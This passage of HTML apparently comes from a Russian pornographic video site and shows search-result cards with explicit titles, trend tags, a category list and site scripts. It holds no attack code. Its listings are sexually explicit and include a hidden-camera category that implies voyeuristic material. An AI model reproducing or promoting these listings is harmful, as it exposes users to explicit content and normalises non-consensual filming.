									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">В 40 лет моя жена ходит без трусиков (порнофильм с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>5.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/152/" title="Компания 1: Широко раздвинутые ноги для мистера Скотта" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/152/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/152/650x366/8.jpg" alt="Компания 1: Широко раздвинутые ноги для мистера Скотта"  data-preview="https://huyamba.info/get_file/1/863176a222b3d82085e24ed7ccc25d4c/0/152/152.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="152" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="152" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:26:07
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Компания 1: Широко раздвинутые ноги для мистера Скотта</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>299K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8181/" title="Дешевые Шлюхи | Cheap Trixxx — порно кино с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8181/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8181/650x366/12.jpg" alt="Дешевые Шлюхи | Cheap Trixxx — порно кино с переводом"  data-preview="https://huyamba.info/get_file/1/4a54597e44ff5863219e362c9e2eaf75/8000/8181/8181.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8181" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8181" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:53:14
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Дешевые Шлюхи | Cheap Trixxx — порно кино с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>190K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7769/" title="Лига Справедливости: Порно Пародия с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7769/426x240/40.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7769/650x366/40.jpg" alt="Лига Справедливости: Порно Пародия с русским переводом"  data-preview="https://huyamba.info/get_file/1/d19bf9912d1528b002b367b443ba1e2a/7000/7769/7769.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7769" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7769" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:27:38
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Лига Справедливости: Порно Пародия с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>880K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/856/" title="Роза и кнут — порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/856/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/856/650x366/19.jpg" alt="Роза и кнут — порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/198eabeeb41c0db8fb04b36a6fea26c5/0/856/856.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="856" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="856" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:41:46
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Роза и кнут — порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>67%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2215/" title="Публичное порно: секс в городском автобусе с японкой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2215/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2215/650x366/17.jpg" alt="Публичное порно: секс в городском автобусе с японкой"  data-preview="https://huyamba.info/get_file/1/6267e747245645f3f077a9dfb1e621e4/2000/2215/2215.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2215" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2215" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:59:25
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Публичное порно: секс в городском автобусе с японкой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7960/" title="Преображение Ривза, порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7960/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7960/650x366/17.jpg" alt="Преображение Ривза, порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/4c63663a49addccbebcb04d4a5f11dbf/7000/7960/7960.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7960" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7960" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:00:25
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Преображение Ривза, порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>936K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
								<div class="pagination-list" id="list_videos_videos_list_search_result_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B7%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F;category_ids:;sort_by:;from_videos+from_albums:2">2</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B7%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F;category_ids:;sort_by:;from_videos+from_albums:3">3</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B7%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F;category_ids:;sort_by:;from_videos+from_albums:4">4</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B7%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F;category_ids:;sort_by:;from_videos+from_albums:5">5</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B7%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F;category_ids:;sort_by:;from_videos+from_albums:6">6</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B7%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F;category_ids:;sort_by:;from_videos+from_albums:7">7</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B7%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F;category_ids:;sort_by:;from_videos+from_albums:8">8</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B7%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F;category_ids:;sort_by:;from_videos+from_albums:9">9</a></li>
                      
                      <li class="item dots"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B7%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F;category_ids:;sort_by:;from_videos+from_albums:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%B7%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F;category_ids:;sort_by:;from_videos+from_albums:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	</section>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/сбежавшая-заключенная-саэко-мацусита-без-цензури,/">
                    сбежавшая заключенная саэко мацусита без цензури,
                </a>
                            <a class="tag" href="/search/сбежавшая-заключенная/">
                    сбежавшая заключенная
                </a>
                            <a class="tag" href="/search/заключённая-соен/">
                    заключённая соен
                </a>
                            <a class="tag" href="/search/заключенная-тюрьма/">
                    заключенная тюрьма
                </a>
                            <a class="tag" href="/search/саэко-мацусита/">
                    саэко мацусита
                </a>
                            <a class="tag" href="/search/саэко-мацусита-с-русским-переводом/">
                    саэко мацусита с русским переводом
                </a>
                            <a class="tag" href="/search/сбежавшая-невеста/">
                    сбежавшая невеста
                </a>
                            <a class="tag" href="/search/девушка-сбежавшая-из-тюрьмы/">
                    девушка сбежавшая из тюрьмы
                </a>
                            <a class="tag" href="/search/сбежавшая-преступница-трахается-на-природе-с-очередным-жеребцом/">
                    сбежавшая преступница трахается на природе с очередным жеребцом
                </a>
                            <a class="tag" href="/search/японские-без-цензури/">
                    японские без цензури
                </a>
                            <a class="tag" href="/search/японское-порно-без-цензури/">
                    японское порно без цензури
                </a>
                            <a class="tag" href="/search/саэко-мацусито-порно/">
                    саэко мацусито порно
                </a>
                    </div>
    </div>
</div>

	<div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>300</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>148</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>849</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>561</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>
 
    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4909.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3454 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768628404"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768628404"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768628404"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
